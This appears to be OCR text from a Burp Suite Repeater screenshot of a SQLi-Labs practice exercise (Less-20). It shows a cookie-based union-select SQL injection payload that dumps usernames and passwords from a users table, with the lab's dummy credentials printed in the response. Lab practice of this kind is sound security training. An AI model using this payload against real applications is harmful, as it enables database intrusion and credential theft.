 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://sql:8080 ?
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql:8080/Less-20/index.php
Connection: close
Cookie: uname=1' union select 1,2,group_concat(username,id,password)from security.users -- #
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' union select 1,2,group_concat(username,id,password)from secu
22:38:19
Your Login name:2
Your
Password:Dumb1Dumb,Angelina2I-kill-you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8ad
Delete Your Cookie!
1,630 bytes | 24 millis